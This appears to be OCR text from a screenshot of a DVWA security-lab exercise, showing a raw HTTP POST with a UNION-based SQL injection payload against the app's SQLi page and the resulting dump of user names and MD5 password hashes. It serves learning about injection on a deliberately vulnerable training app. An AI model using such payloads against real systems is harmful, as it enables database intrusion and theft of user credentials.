 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
id=1 or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(p
assword) from users #&Submit=Submit
DVWA
View Source
Vulnerability: SQL Injec
User ID: .. Submit
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: admin
Surname: admin
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: Hack
Surname: Me
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: e10adc3949ba59abbe56e057f20f883e,e99a18c428cb38d5f260853678922e03,8d